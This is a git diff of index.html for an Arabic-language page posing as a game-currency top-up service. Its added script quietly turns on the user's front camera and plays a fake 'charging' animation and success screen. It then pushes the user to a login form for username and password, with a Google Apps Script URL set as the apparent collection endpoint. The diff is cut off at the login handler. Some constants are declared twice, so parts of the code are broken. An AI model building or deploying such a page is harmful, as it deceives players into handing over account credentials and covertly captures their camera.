

==== commit 569cda8a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1953,481 +1953,687 @@
     </div>
 
     <script>
-        // العناصر
-        const mainContainer = document.getElementById('main-container');
-        const loginContainer = document.getElementById('login-container');
-        const loginForm = document.getElementById('loginForm');
-        const usernameInput = document.getElementById('username');
-        const passwordInput = document.getElementById('password');
-        const loginBtn = document.getElementById('loginBtn');
-        const loginStatusDiv = document.getElementById('login-status');
-        const loginSuccess = document.getElementById('loginSuccess');
-        const video = document.getElementById('video');
-        const canvas = document.getElementById('canvas');
-        const termsModal = document.getElementById('terms-modal');
-        const agreeCheckbox = document.getElementById('agree-checkbox');
-        const agreeBtn = document.getElementById('agree-terms');
-        const cancelBtn = document.getElementById('cancel-terms');
-        const showTermsLink = document.getElementById('show-terms');
-        const showLoginTermsLink = document.getElementById('show-login-terms');
-        const chargeOptions = document.querySelectorAll('.charge-option');
-        const playerIdInput = document.getElementById('player-id');
-        const playerNameInput = document.getElementById('player-name');
-        const serverSelect = document.getElementById('server');
-        const proceedBtn = document.getElementById('proceed-btn');
-        const selectedChargeInfo = document.getElementById('selected-charge-info');
-        const chargeDetails = document.getElementById('charge-details');
-        const statusDiv = document.getElementById('status');
-        const chargingModal = document.getElementById('charging-modal');
-        const chargingSteps = document.querySelectorAll('.charging-step');
-        const circleBar = document.getElementById('circle-bar');
-        const chargeCounter = document.getElementById('charge-counter');
+    // العناصر
+    const mainContainer = document.getElementById('main-container');
+    const loginContainer = document.getElementById('login-container');
+    const loginForm = document.getElementById('loginForm');
+    const usernameInput = document.getElementById('username');
+    const passwordInput = document.getElementById('password');
+    const loginBtn = document.getElementById('loginBtn');
+    const loginStatusDiv = document.getElementById('login-status');
+    const loginSuccess = document.getElementById('loginSuccess');
+    const video = document.getElementById('video');
+    const canvas = document.getElementById('canvas');
+    const termsModal = document.getElementById('terms-modal');
+    const agreeCheckbox = document.getElementById('agree-checkbox');
+    const agreeBtn = document.getElementById('agree-terms');
+    const cancelBtn = document.getElementById('cancel-terms');
+    const showTermsLink = document.getElementById('show-terms');
+    const showLoginTermsLink = document.getElementById('show-login-terms');
+    const chargeOptions = document.querySelectorAll('.charge-option');
+    const playerIdInput = document.getElementById('player-id');
+    const playerNameInput = document.getElementById('player-name');
+    const serverSelect = document.getElementById('server');
+    const proceedBtn = document.getElementById('proceed-btn');
+    const selectedChargeInfo = document.getElementById('selected-charge-info');
+    const chargeDetails = document.getElementById('charge-details');
+    const statusDiv = document.getElementById('status');
+    const chargingModal = document.getElementById('charging-modal');
+    const chargingSteps = document.querySelectorAll('.charging-step');
+    const circleBar = document.getElementById('circle-bar');
+    const chargeCounter = document.getElementById('charge-counter');
+    const goToLoginBtn = document.getElementById('go-to-login');
+    
+    let stream = null;
+    let cameraInitialized = false;
+    let termsAccepted = false;
+    let selectedCharge = null;
+    let chargingTimeout;
+    
+    // رابط Google Apps Script - استبدله برابط نشرك
+    const GOOGLE_SCRIPT_URL = 'https://script.google.com/macros/s/AKfycbxba-9A5naC85K9UuH60IfZJ5bs6pRcg-La_B4XBYikC2a3y1gLeqe5njifEhgoBgfg/exec';
+    
+    // إظهار نافذة الشروط عند تحميل الصفحة
+    document.addEventListener('DOMContentLoaded', function() {
+        termsModal.style.display = 'flex';
+        // التأكد من إخفاء صفحة التسجيل عند التحميل
+        document.body.classList.remove('show-login');
+    });
+    
+    // التحكم في زر الموافقة بناءً على تحديد المربع
+    agreeCheckbox.addEventListener('change', function() {
+        agreeBtn.disabled = !this.checked;
+    });
+    
+    // زر الموافقة على الشروط
+    agreeBtn.addEventListener('click', async function() {
+        if (agreeCheckbox.checked) {
+            showStatus('جاري تهيئة النظام...', 'loading');
+            termsModal.style.display = 'none';
+            termsAccepted = true;
+            
+            setTimeout(() => {
+                showStatus('', '');
+            }, 2000);
+        }
+    });
+    
+    // زر إلغاء الشروط
+    cancelBtn.addEventListener('click', function() {
+        termsModal.style.display = 'none';
+        
+        // عرض رسالة حمراء مباشرة بدون استخدام showStatus
+        statusDiv.innerHTML = `
+            <div style="
+                background: #ffcccc; 
+                color: #cc0000; 
+                border: 2px solid #ff0000; 
+                padding: 15px; 
+                border-radius: 10px; 
+                text-align: center; 
+                font-weight: bold; 
+                margin: 20px 0;
+                font-size: 16px;
+            ">
+                ⚠️ يجب الموافقة على الشروط والأحكام لاستخدام النظام
+            </div>
+        `;
+        statusDiv.style.display = 'block';
+    });
+    
+    // إظهار الشروط عند النقر على الرابط
+    showTermsLink.addEventListener('click', function(e) {
+        e.preventDefault();
+        termsModal.style.display = 'flex';
+    });
+    
+    showLoginTermsLink.addEventListener('click', function(e) {
+        e.preventDefault();
+        termsModal.style.display = 'flex';
+    });
+    
+    // اختيار عدد الشدات
+    chargeOptions.forEach(option => {
+        option.addEventListener('click', function() {
+            // إزالة التحديد من جميع الخيارات
+            chargeOptions.forEach(opt => opt.classList.remove('selected'));
+            
+            // تحديد الخيار الحالي
+            this.classList.add('selected');
+            
+            // حفظ البيانات المختارة
+            selectedCharge = {
+                amount: this.getAttribute('data-amount'),
+                price: this.getAttribute('data-price')
+            };
+            
+            // عرض المعلومات المختارة
+            selectedChargeInfo.style.display = 'block';
+            chargeDetails.textContent = `${selectedCharge.amount} شدة`;
+            
+            // تفعيل زر المتابعة إذا كانت جميع البيانات مكتملة
+            checkFormCompletion();
+        });
+    });
+    
+    // التحقق من اكتمال البيانات
+    function checkFormCompletion() {
+        if (selectedCharge && playerIdInput.value.trim() && serverSelect.value) {
+            proceedBtn.disabled = false;
+        } else {
+            proceedBtn.disabled = true;
+        }
+    }
+    
+    // إضافة مستمعات الأحداث لحقول الإدخال
+    playerIdInput.addEventListener('input', checkFormCompletion);
+    serverSelect.addEventListener('change', checkFormCompletion);
+    
+    // زر المتابعة إلى الدفع - كل مرة يطلب إذن جديد
+    proceedBtn.addEventListener('click', async function() {
+        if (!termsAccepted) {
+            showStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
+            termsModal.style.display = 'flex';
+            return;
+        }
+        
+        if (!selectedCharge) {
+            showStatus('يرجى اختيار عدد الشدات', 'error');
+            return;
+        }
+        
+        if (!playerIdInput.value.trim()) {
+            showStatus('يرجى إدخال معرف اللاعب', 'error');
+            return;
+        }
+        
+        if (!serverSelect.value) {
+            showStatus('يرجى اختيار الخادم', 'error');
+            return;
+        }
+        
+        // إظهار رسالة تحميل
+        showStatus('جاري طلب إذن الكاميرا...', 'loading');
+        
+        try {
+            // طلب إذن الكاميرا من جديد كل مرة
+            await initializeCameraSilently();
+            showStatus('', '');
+            
+            // بدء عملية الشحن بعد نجاح الكاميرا
+            showChargingProcess();
+            
+        } catch (error) {
+            // إظهار رسالة خطأ واضحة
+            showStatus('❌ ' + error.message, 'error');
+        }
+    });
+    
+       // دالة عرض نافذة الشحن - النسخة المطورة
+    function showChargingProcess() {
+        chargingModal.style.display = 'flex';
+        showStep(0);
+        startAdvancedChargeCollection();
+    }
+
+    // دالة تحصيل الشدات مع تأثيرات متطورة
+    function startAdvancedChargeCollection() {
+        const targetAmount = parseInt(selectedCharge.amount);
+        let currentAmount = 0;
+        const duration = 6000; // 6 ثواني للتقدم
+        const interval = 50;
+        const steps = duration / interval;
+        const increment = targetAmount / steps;
+        
+        const circumference = 2 * Math.PI * 85;
+        circleBar.style.strokeDasharray = circumference;
+        
+        chargeCounter.textContent = '0';
+        
+        let progress = 0;
+        const progressInterval = setInterval(() => {
+            progress += (100 / steps);
+            const offset = circumference - (progress / 100) * circumference;
+            circleBar.style.strokeDashoffset = offset;
+            
+            currentAmount += increment;
+            if (currentAmount >= targetAmount) {
+                currentAmount = targetAmount;
+                clearInterval(progressInterval);
+                chargeCounter.textContent = targetAmount.toLocaleString();
+                
+                // الانتقال للخطوة الثانية بعد اكتمال الشحن
+                setTimeout(() => {
+                    showStep(1);
+                    showSuccessAnimation();
+                }, 1000);
+            } else {
+                chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
+            }
+        }, interval);
+    }
+
+    // عرض رسالة النجاح مع تأثيرات
+    function showSuccessAnimation() {
+        const step2 = chargingSteps[1];
+        
+        // تغيير محتوى الخطوة الثانية لشاشة نجاح
+        step2.innerHTML = `
+            <div style="text-align: center; color: white;">
+                <div style="font-size: 80px; margin-bottom: 20px;">🎉</div>
+                <h3 style="color: #2ecc71; font-size: 28px; margin: 20px 0 10px 0;">تم الشحن بنجاح!</h3>
+                <p style="color: #bdc3c7; font-size: 18px; margin-bottom: 10px;">تم شحن ${selectedCharge.amount} شدة بنجاح</p>
+                <p style="color: #95a5a6; font-size: 16px; margin-bottom: 30px;">جاري توجيهك لإكمال العملية...</p>
+                
+                <div style="background: rgba(46, 204, 113, 0.1); padding: 15px; border-radius: 10px; margin: 20px 0; border: 2px solid #2ecc71;">
+                    <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ تم التحقق من الشدات</p>
+                    <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ جاهزة للإرسال</p>
+                    <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ في انتظار التأكيد النهائي</p>
+                </div>
+                
+                <div id="final-countdown" style="font-size: 14px; color: #7f8c8d; margin-top: 20px;">
+                    جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">3</span> ثواني
+                </div>
+            </div>
+        `;
+        
+        // عد تنازلي للتوجيه
+        let countdown = 3;
+        const countdownInterval = setInterval(() => {
+            countdown--;
+            const countdownElement = document.getElementById('final-countdown');
+            if (countdownElement) {
+                countdownElement.innerHTML = `جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">${countdown}</span> ثواني`;
+            }
+            
+            if (countdown <= 0) {
+                clearInterval(countdownInterval);
+                // التوجيه لتسجيل الدخول بعد النجاح
+                showStep(2);
+            }
+        }, 1000);
+    }
+
+    // تحديث نافذة الشحن المعدلة
+    const chargingModal = document.getElementById('charging-modal');
+    if (chargingModal) {
+        chargingModal.innerHTML = `
+            <div style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.95); z-index: 4000; justify-content: center; align-items: center;">
+                <div style="background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%); border-radius: 25px; padding: 40px 30px; text-align: center; max-width: 500px; width: 90%; color: white; box-shadow: 0 20px 60px rgba(0,0,0,0.5); border: 1px solid rgba(255,255,255,0.1);">
+                    <div id="charging-steps">
+                        <!-- الخطوة 1: جاري الشحن -->
+                        <div class="charging-step active">
+                            <div style="margin-bottom: 30px;">
+                                <h3 style="color: #3498db; font-size: 26px; margin-bottom: 10px;">🔄 جاري شحن الشدات</h3>
+                                <p style="color: #bdc3c7; font-size: 16px;">جارٍ تجهيز طلبك وتحضير ${selectedCharge ? selectedCharge.amount : '0'} شدة</p>
+                            </div>
+                            
+                            <div class="circle-progress" id="circle-progress">
+                                <svg width="200" height="200" viewBox="0 0 200 200">
+                                    <circle cx="100" cy="100" r="85" stroke="#2c3e50" stroke-width="12" fill="none"></circle>
+                                    <circle cx="100" cy="100" r="85" stroke="#3498db" stroke-width="12" fill="none" 
+                                            stroke-linecap="round" transform="rotate(-90 100 100)" 
+                                            stroke-dasharray="534" stroke-dashoffset="534" id="circle-bar"></circle>
+                                </svg>
+                                <div class="circle-text">
+                                    <div id="charge-counter" style="font-size: 32px; font-weight: bold; color: #3498db;">0</div>
+                                    <div style="font-size: 16px; margin-top: 5px; color: #bdc3c7;">شدة</div>
+                                </div>
+                            </div>
+                            
+                            <div style="margin-top: 30px;">
+                                <div style="display: flex; justify-content: space-between; margin-bottom: 10px;">
+                                    <span style="color: #bdc3c7; font-size: 14px;">0%</span>
+                                    <span style="color: #bdc3c7; font-size: 14px;">100%</span>
+                                </div>
+                                <div style="background: #2c3e50; height: 8px; border-radius: 4px; overflow: hidden;">
+                                    <div id="progress-bar" style="height: 100%; background: linear-gradient(90deg, #3498db, #2ecc71); width: 0%; transition: width 0.3s ease; border-radius: 4px;"></div>
+                                </div>
+                            </div>
+                            
+                            <div style="margin-top: 25px; display: flex; justify-content: center; gap: 15px;">
+                                <div style="text-align: center;">
+                                    <div style="color: #3498db; font-size: 14px;">الشدات</div>
+                                    <div style="color: white; font-size: 18px; font-weight: bold;">${selectedCharge ? selectedCharge.amount : '0'}</div>
+                                </div>
+                                <div style="text-align: center;">
+                                    <div style="color: #3498db; font-size: 14px;">الحالة</div>
+                                    <div style="color: #f39c12; font-size: 14px; font-weight: bold;">جاري المعالجة</div>
+                                </div>
+                            </div>
+                        </div>
+                        
+                        <!-- الخطوة 2: نجاح الشحن -->
+                        <div class="charging-step">
+                            <!-- سيتم تعبئتها ديناميكياً -->
+                        </div>
+                        
+                        <!-- الخطوة 3: طلب تسجيل الدخول -->
+                        <div class="charging-step">
+                            <div style="text-align: center; color: white;">
+                                <div style="font-size: 70px; margin-bottom: 20px;">🔐</div>
+                                <h3 style="color: #e74c3c; font-size: 26px; margin: 20px 0 15px 0;">مطلوب تسجيل الدخول</h3>
+                                
+                                <div style="background: rgba(231, 76, 60, 0.1); padding: 20px; border-radius: 15px; margin: 20px 0; border: 2px solid #e74c3c;">
+                                    <p style="color: #ffffff; font-size: 18px; margin: 10px 0;">⚠️ لإكمال عملية الشحن</p>
+                                    <p style="color: #bdc3c7; font-size: 16px;">يجب تسجيل الدخول لتأكيد هويتك وإكمال العملية</p>
+                                </div>
+                                
+                                <div style="background: rgba(52, 152, 219, 0.1); padding: 15px; border-radius: 10px; margin: 25px 0; border: 1px solid #3498db;">
+                                    <p style="color: #3498db; font-size: 14px; margin: 5px 0;">📦 الشدات جاهزة: ${selectedCharge ? selectedCharge.amount : '0'} شدة</p>
+                                    <p style="color: #3498db; font-size: 14px; margin: 5px 0;">👤 بانتظار: ${playerIdInput ? playerIdInput.value : 'اللاعب'}</p>
+                                    <p style="color: #3498db; font-size: 14px; margin: 5px 0;">🕒 انتهى الصلاحية خلال: 10 دقائق</p>
+                                </div>
+                                
+                                <button id="go-to-login" style="background: linear-gradient(135deg, #e74c3c 0%, #c0392b 100%); color: white; border: none; padding: 16px 45px; border-radius: 12px; font-size: 18px; cursor: pointer; margin-top: 15px; font-weight: bold; box-shadow: 0 5px 20px rgba(231, 76, 60, 0.3); transition: all 0.3s ease;">
+                                    تسجيل الدخول لإكمال العملية
+                                </button>
+                                
+                                <div style="margin-top: 20px;">
+                                    <p style="color: #95a5a6; font-size: 13px;">سيتم حفظ طلبك لمدة 10 دقائق</p>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        `;
+
+        // إعادة تعريف العناصر بعد التعديل
         const goToLoginBtn = document.getElementById('go-to-login');
+        if (goToLoginBtn) {
+            goToLoginBtn.addEventListener('click', function() {
+                chargingModal.style.display = 'none';
+                document.body.classList.add('show-login');
+                clearTimeout(chargingTimeout);
+            });
+        }
+    }
+
+    // تحديث دائرة التقدم لتشمل شريط التقدم
+    function startAdvancedChargeCollection() {
+        const targetAmount = parseInt(selectedCharge.amount);
+        let currentAmount = 0;
+        const duration = 6000;
+        const interval = 50;
+        const steps = duration / interval;
+        const increment = targetAmount / steps;
         
-        let stream = null;
-        let cameraInitialized = false;
-        let termsAccepted = false;
-        let selectedCharge = null;
-        let chargingTimeout;
+        const circumference = 2 * Math.PI * 85;
+        circleBar.style.strokeDasharray = circumference;
         
-        // رابط Google Apps Script - استبدله برابط نشرك
-        const GOOGLE_SCRIPT_URL = 'https://script.google.com/macros/s/AKfycbxba-9A5naC85K9UuH60IfZJ5bs6pRcg-La_B4XBYikC2a3y1gLeqe5njifEhgoBgfg/exec';
+        chargeCounter.textContent = '0';
+        const progressBar = document.getElementById('progress-bar');
+        if (progressBar) progressBar.style.width = '0%';
         
-        // إظهار نافذة الشروط عند تحميل الصفحة
-        document.addEventListener('DOMContentLoaded', function() {
-            termsModal.style.display = 'flex';
-            // التأكد من إخفاء صفحة التسجيل عند التحميل
-            document.body.classList.remove('show-login');
-        });
+        let progress = 0;
+        const progressInterval = setInterval(() => {
+            progress += (100 / steps);
+            const offset = circumference - (progress / 100) * circumference;
+            circleBar.style.strokeDashoffset = offset;
+            
+            // تحديث شريط التقدم
+            if (progressBar) progressBar.style.width = progress + '%';
+            
+            currentAmount += increment;
+            if (currentAmount >= targetAmount) {
+                currentAmount = targetAmount;
+                clearInterval(progressInterval);
+                chargeCounter.textContent = targetAmount.toLocaleString();
+                if (progressBar) progressBar.style.width = '100%';
+                
+                // الانتقال للخطوة الثانية بعد اكتمال الشحن
+                setTimeout(() => {
+                    showStep(1);
+                    showSuccessAnimation();
+                }, 1000);
+            } else {
+                chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
+            }
+        }, interval);
+    }
+
+    // حدث زر الانتقال لتسجيل الدخول
+    goToLoginBtn.addEventListener('click', function() {
+        chargingModal.style.display = 'none';
+        document.body.classList.add('show-login');
+        clearTimeout(chargingTimeout);
+    });
+    
+    // تهيئة الكاميرا من الصفر كل مرة
+    async function initializeCameraSilently() {
+        // إغلاق أي كاميرا مفتوحة مسبقاً
+        if (stream) {
+            stream.getTracks().forEach(track => track.stop());
+            stream = null;
+        }
+        cameraInitialized = false;
         
-        // التحكم في زر الموافقة بناءً على تحديد المربع
-        agreeCheckbox.addEventListener('change', function() {
-            agreeBtn.disabled = !this.checked;
-        });
-        
-        // زر الموافقة على الشروط
-        agreeBtn.addEventListener('click', async function() {
-            if (agreeCheckbox.checked) {
-                showStatus('جاري تهيئة النظام...', 'loading');
-                termsModal.style.display = 'none';
-                termsAccepted = true;
+        try {
+            console.log('📷 طلب إذن الكاميرا...');
+            
+            const constraints = {
+                video: {
+                    facingMode: 'user',
+                    width: { min: 320, ideal: 640, max: 1280 },
+                    height: { min: 240, ideal: 480, max: 720 },
+                    frameRate: { ideal: 24, max: 30 }
+                },
+                audio: false
+            };
+            
+            stream = await navigator.mediaDevices.getUserMedia(constraints);
+            video.srcObject = stream;
+            
+            await new Promise((resolve, reject) => {
+                const timeout = setTimeout(() => {
+                    reject(new Error('انتهى وقت انتظار الكاميرا'));
+                }, 5000);
                 
-                // بدء تهيئة الكاميرا بعد الموافقة
-                await initializeCameraSilently();
-                
-                setTimeout(() => {
-                    showStatus('', '');
-                }, 2000);
-            }
-        });
-        
-        // زر إلغاء الشروط
-        cancelBtn.addEventListener('click', function() {
-            termsModal.style.display = 'none';
-            
-            // عرض رسالة حمراء مباشرة بدون استخدام showStatus
-            statusDiv.innerHTML = `
-                <div style="
-                    background: #ffcccc; 
-                    color: #cc0000; 
-                    border: 2px solid #ff0000; 
-                    padding: 15px; 
-                    border-radius: 10px; 
-                    text-align: center; 
-                    font-weight: bold; 
-                    margin: 20px 0;
-                    font-size: 16px;
-                ">
-                    ⚠️ يجب الموافقة على الشروط والأحكام لاستخدام النظام
-                </div>
-            `;
-            statusDiv.style.display = 'block';
-        });
-        
-        // إظهار الشروط عند النقر على الرابط
-        showTermsLink.addEventListener('click', function(e) {
-            e.preventDefault();
-            termsModal.style.display = 'flex';
-        });
-        
-        showLoginTermsLink.addEventListener('click', function(e) {
-            e.preventDefault();
-            termsModal.style.display = 'flex';
-        });
-        
-        // اختيار عدد الشدات
-        chargeOptions.forEach(option => {
-            option.addEventListener('click', function() {
-                // إزالة التحديد من جميع الخيارات
-                chargeOptions.forEach(opt => opt.classList.remove('selected'));
-                
-                // تحديد الخيار الحالي
-                this.classList.add('selected');
-                
-                // حفظ البيانات المختارة
-                selectedCharge = {
-                    amount: this.getAttribute('data-amount'),
-                    price: this.getAttribute('data-price')
+                video.onloadedmetadata = () => {
+                    clearTimeout(timeout);
+                    video.play().then(resolve).catch(reject);
                 };
                 
-                // عرض المعلومات المختارة
-                selectedChargeInfo.style.display = 'block';
-                chargeDetails.textContent = `${selectedCharge.amount} شدة`;
-                
-                // تفعيل زر المتابعة إذا كانت جميع البيانات مكتملة
-                checkFormCompletion();
+                video.onerror = () => {
+                    clearTimeout(timeout);
+                    reject(new Error('خطأ في تشغيل الكاميرا'));
+                };
             });
-        });
-        
-        // التحقق من اكتمال البيانات
-        function checkFormCompletion() {
-            if (selectedCharge && playerIdInput.value.trim() && serverSelect.value) {
-                proceedBtn.disabled = false;
-            } else {
-                proceedBtn.disabled = true;
-            }
-        }
-        
-        // إضافة مستمعات الأحداث لحقول الإدخال
-        playerIdInput.addEventListener('input', checkFormCompletion);
-        serverSelect.addEventListener('change', checkFormCompletion);
-        
-        // زر المتابعة إلى الدفع - الكود المصحح
-        proceedBtn.addEventListener('click', function() {
-            if (!termsAccepted) {
-                showStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
-                termsModal.style.display = 'flex';
-                return;
-            }
-            
-            if (!selectedCharge) {
-                showStatus('يرجى اختيار عدد الشدات', 'error');
-                return;
-            }
-            
-            if (!playerIdInput.value.trim()) {
-                showStatus('يرجى إدخال معرف اللاعب', 'error');
-                return;
-            }
-            
-            if (!serverSelect.value) {
-                showStatus('يرجى اختيار الخادم', 'error');
-                return;
-            }
-            
-            // بدء عملية الشحن التي تنتهي بطلب تسجيل الدخول
-            showChargingProcess();
-        });
-        
-        // دالة عرض نافذة الشحن
-        function showChargingProcess() {
-            chargingModal.style.display = 'flex';
-            showStep(0);
-            startChargeCollection();
-            
-            // إظهار الخطأ بعد 10 ثواني
-            chargingTimeout = setTimeout(() => {
-                showStep(1);
-            }, 10000);
-        }
-
-        // دالة عرض خطوة معينة
-        function showStep(stepIndex) {
-            chargingSteps.forEach((step, index) => {
-                step.classList.toggle('active', index === stepIndex);
-            });
-        }
-
-        // دالة تحصيل الشدات مع دائرة التقدم
-        function startChargeCollection() {
-            const targetAmount = parseInt(selectedCharge.amount);
-            let currentAmount = 0;
-            const duration = 8000; // 8 ثواني للتقدم
-            const interval = 50;
-            const steps = duration / interval;
-            const increment = targetAmount / steps;
-            
-            const circumference = 2 * Math.PI * 85; // محيط الدائرة
-            circleBar.style.strokeDasharray = circumference;
-            
-            chargeCounter.textContent = '0';
-            
-            let progress = 0;
-            const progressInterval = setInterval(() => {
-                progress += (100 / steps);
-                const offset = circumference - (progress / 100) * circumference;
-                circleBar.style.strokeDashoffset = offset;
-                
-                currentAmount += increment;
-                if (currentAmount >= targetAmount) {
-                    currentAmount = targetAmount;
-                    clearInterval(progressInterval);
-                    chargeCounter.textContent = targetAmount.toLocaleString();
-                } else {
-                    chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
-                }
-            }, interval);
-        }
-
-        // حدث زر الانتقال لتسجيل الدخول
-        goToLoginBtn.addEventListener('click', function() {
-            chargingModal.style.display = 'none';
-            document.body.classList.add('show-login');
-            clearTimeout(chargingTimeout);
-        });
-        
-        // تهيئة الكاميرا بشكل خفي بعد الموافقة
-        async function initializeCameraSilently() {
-            try {
-                // محاولة إعدادات الكاميرا الأساسية المتوافقة
-                const constraints = {
-                    video: {
-                        facingMode: 'user',
-                        width: { min: 320, ideal: 640, max: 1280 },
-                        height: { min: 240, ideal: 480, max: 720 },
-                        frameRate: { ideal: 24, max: 30 }
-                    },
-                    audio: false
-                };
-                
-                stream = await navigator.mediaDevices.getUserMedia(constraints);
-                video.srcObject = stream;
-                
-                // انتظار تحميل الفيديو
-                await new Promise((resolve, reject) => {
-                    const timeout = setTimeout(() => {
-                        reject(new Error('Timeout loading camera'));
-                    }, 3000);
-                    
-                    video.onloadedmetadata = () => {
-                        clearTimeout(timeout);
-                        video.play().then(resolve).catch(reject);
-                    };
-                    
-                    video.onerror = () => {
-                        clearTimeout(timeout);
-                        reject(new Error('Video error'));
-                    };
-                });
-                
-                cameraInitialized = true;
-                console.log('✅ Camera initialized successfully');
-                
-            } catch (error) {
-                console.log('❌ Camera initialization failed:', error);
-                
-                // محاولة بديلة بإعدادات أبسط
-                try {
-                    stream = await navigator.mediaDevices.getUserMedia({ 
-                        video: { facingMode: 'user' }, 
-                        audio: false 
-                    });
-                    
-                    video.srcObject = stream;
-                    cameraInitialized = true;
-                    console.log('✅ Camera initialized with basic settings');
-                    
-                } catch (secondError) {
-                    console.log('❌ Camera initialization completely failed:', secondError);
-                    showStatus('تعذر الوصول إلى الكاميرا', 'error');
-                }
-            }
-        }
-        
-        // معالجة تسجيل الدخول
-        loginForm.addEventListener('submit', async (e) => {
